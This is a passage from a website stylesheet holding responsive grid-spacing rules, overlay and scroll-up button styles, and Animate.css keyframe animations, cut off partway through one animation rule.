@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--20 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (max-width: 767px) {
  .row--20 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}

.row--20>[class*=col],
.row--20>[class*=col-] {
  padding-left: 20px;
  padding-right: 20px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {

  .row--20>[class*=col],
  .row--20>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .row--20>[class*=col],
  .row--20>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .row--20>[class*=col],
  .row--20>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 767px) {

  .row--20>[class*=col],
  .row--20>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--25 {
  margin-left: -25px;
  margin-right: -25px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--25 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (max-width: 767px) {
  .row--25 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}

.row--25>[class*=col],
.row--25>[class*=col-] {
  padding-left: 25px;
  padding-right: 25px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {

  .row--25>[class*=col],
  .row--25>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .row--25>[class*=col],
  .row--25>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .row--25>[class*=col],
  .row--25>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 767px) {

  .row--25>[class*=col],
  .row--25>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--30 {
  margin-left: -30px;
  margin-right: -30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--30 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (max-width: 767px) {
  .row--30 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}

.row--30>[class*=col],
.row--30>[class*=col-] {
  padding-left: 30px;
  padding-right: 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {

  .row--30>[class*=col],
  .row--30>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .row--30>[class*=col],
  .row--30>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .row--30>[class*=col],
  .row--30>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 767px) {

  .row--30>[class*=col],
  .row--30>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--45 {
  margin-left: -45px;
  margin-right: -45px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--45 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (max-width: 767px) {
  .row--45 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}

.row--45>[class*=col],
.row--45>[class*=col-] {
  padding-left: 45px;
  padding-right: 45px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {

  .row--45>[class*=col],
  .row--45>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .row--45>[class*=col],
  .row--45>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .row--45>[class*=col],
  .row--45>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 767px) {

  .row--45>[class*=col],
  .row--45>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--40 {
  margin-left: -40px;
  margin-right: -40px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--40 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (max-width: 767px) {
  .row--40 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}

.row--40>[class*=col],
.row--40>[class*=col-] {
  padding-left: 40px;
  padding-right: 40px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {

  .row--40>[class*=col],
  .row--40>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .row--40>[class*=col],
  .row--40>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .row--40>[class*=col],
  .row--40>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 767px) {

  .row--40>[class*=col],
  .row--40>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

.row--60 {
  margin-left: -60px;
  margin-right: -60px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .row--60 {
    margin-left: -15px;
    margin-right: -15px;
  }
}

@media only screen and (max-width: 767px) {
  .row--60 {
    margin-left: -15px !important;
    margin-right: -15px !important;
  }
}

.row--60>[class*=col],
.row--60>[class*=col-] {
  padding-left: 60px;
  padding-right: 60px;
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {

  .row--60>[class*=col],
  .row--60>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {

  .row--60>[class*=col],
  .row--60>[class*=col-] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

  .row--60>[class*=col],
  .row--60>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

@media only screen and (max-width: 767px) {

  .row--60>[class*=col],
  .row--60>[class*=col-] {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
}

/*===========================
    Input Placeholder
=============================*/
input:-moz-placeholder,
textarea:-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

/*=============================
	Overlay styles
==============================*/
[data-overlay],
[data-black-overlay],
[data-white-overlay] {
  position: relative;
  z-index: 2;
}

[data-overlay]>div,
[data-overlay]>*,
[data-black-overlay]>div,
[data-black-overlay]>*,
[data-white-overlay]>div,
[data-white-overlay]>* {
  position: relative;
  z-index: 2;
}

[data-overlay]:before,
[data-black-overlay]:before,
[data-white-overlay]:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

[data-overlay]:before {
  background: var(--color-primary);
}

[data-black-overlay]:before {
  background-color: #000000;
}

[data-white-overlay]:before {
  background-color: #ffffff;
}

[data-overlay="1"]:before,
[data-black-overlay="1"]:before,
[data-white-overlay="1"]:before {
  opacity: 0.1;
}

[data-overlay="2"]:before,
[data-black-overlay="2"]:before,
[data-white-overlay="2"]:before {
  opacity: 0.2;
}

[data-overlay="3"]:before,
[data-black-overlay="3"]:before,
[data-white-overlay="3"]:before {
  opacity: 0.3;
}

[data-overlay="4"]:before,
[data-black-overlay="4"]:before,
[data-white-overlay="4"]:before {
  opacity: 0.4;
}

[data-overlay="5"]:before,
[data-black-overlay="5"]:before,
[data-white-overlay="5"]:before {
  opacity: 0.5;
}

[data-overlay="6"]:before,
[data-black-overlay="6"]:before,
[data-white-overlay="6"]:before {
  opacity: 0.6;
}

[data-overlay="7"]:before,
[data-black-overlay="7"]:before,
[data-white-overlay="7"]:before {
  opacity: 0.7;
}

[data-overlay="8"]:before,
[data-black-overlay="8"]:before,
[data-white-overlay="8"]:before {
  opacity: 0.8;
}

[data-overlay="9"]:before,
[data-black-overlay="9"]:before,
[data-white-overlay="9"]:before {
  opacity: 0.9;
}

[data-overlay="10"]:before,
[data-black-overlay="10"]:before,
[data-white-overlay="10"]:before {
  opacity: 1;
}

/*------------------------------
    Scroll Up
--------------------------------*/
#scrollUp {
  width: 70px;
  height: 80px;
  right: 100px;
  bottom: 60px;
  text-align: center;
  z-index: 9811 !important;
  text-decoration: none;
  background: #fff;
  line-height: 80px;
  color: #757589;
  font-size: 15px;
  font-weight: 400;
  transition: var(--transition);
  display: inline-block;
  background: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}

@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 40px;
  }
}

#scrollUp::before {
  width: 100%;
  height: 100%;
  left: 0;
  bottom: 0;
  background: rgba(0, 2, 72, 0.1);
  content: "";
  position: absolute;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
  filter: blur(50px);
}

#scrollUp::after {
  background: #ffffff;
  position: absolute;
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  transform-style: preserve-3d;
  transform: rotateY(-10deg);
}

@media only screen and (max-width: 767px) {
  #scrollUp {
    right: 20px;
    bottom: 30px;
    width: 50px;
    height: 60px;
    line-height: 60px;
  }
}

#scrollUp span.text {
  position: relative;
  display: inline-block;
  margin-top: 7px;
}

@media only screen and (max-width: 767px) {
  #scrollUp span.text {
    margin-top: 3px;
  }
}

#scrollUp span.text::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 5px 7px 5px;
  border-color: transparent transparent var(--color-primary) transparent;
  position: absolute;
  content: "";
  left: 50%;
  top: 21%;
  transform: translateX(-50%);
}

#scrollUp:hover span.text {
  color: var(--color-primary);
}

/*!
Animate.css - http://daneden.me/animate
Version - 3.4.0
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

.animated.bounceIn,
.animated.bounceOut {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

.animated.flipOutX,
.animated.flipOutY {
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
}

@-webkit-keyframes bounce {

  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {

  from,
  20%,
  53%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40%,
  43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
  -webkit-transform-origin: center bottom;
  transform-origin: center bottom;
}

/*jump animation */
@keyframes jump-1 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40% {
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes jump-2 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  50% {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes jump-3 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40% {
    -webkit-transform: translate3d(0, 50px, 0) scale(0.7);
    transform: translate3d(0, 50px, 0) scale(0.7);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes jump-4 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40% {
    -webkit-transform: translate3d(0, 20px, 0) scale(0.8);
    transform: translate3d(0, 20px, 0) scale(0.8);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@keyframes jump-5 {
  0% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  40% {
    transform: translate3d(0, 10px, 0);
  }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes flash {

  from,
  50%,
  to {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

@keyframes flash {

  from,
  50%,
  to {
    opacity: 1;
  }

  25%,
  75% {
    opacity: 0;
  }
}

.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: scale(100%);
    transform: scale(100%);
    opacity: 1;
  }

  100% {
    -webkit-transform: scale(350%);
    transform: scale(350%);
    opacity: 0;
  }
}

.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes rubberBand {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {

  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {

  from,
  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }

  10%,
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%,
  40%,
  60%,
  80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg);
  }

  40% {
    -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg);
  }

  60% {
    -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg);
  }

  80% {
    -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg);
  }

  to {
    -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg);
  }
}

.swing {
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }

  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }

  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }

  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }

  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes wobble {
  from {
    -webkit-transform: none;
    transform: none;
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
  }

  to {
    -webkit-transform: none;
    transform: none;
  }
}

.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {

  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {

  from,
  11.1%,
  to {
    -webkit-transform: none;
    transform: none;
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

.jello {
  -webkit-animation-name: jello;
  animation-name: jello;
  -webkit-transform-origin: center;
  transform-origin: center;
}

@-webkit-keyframes bounceIn {

  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes bounceIn {

  from,
  20%,
  40%,
  60%,
  80%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {

  from,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
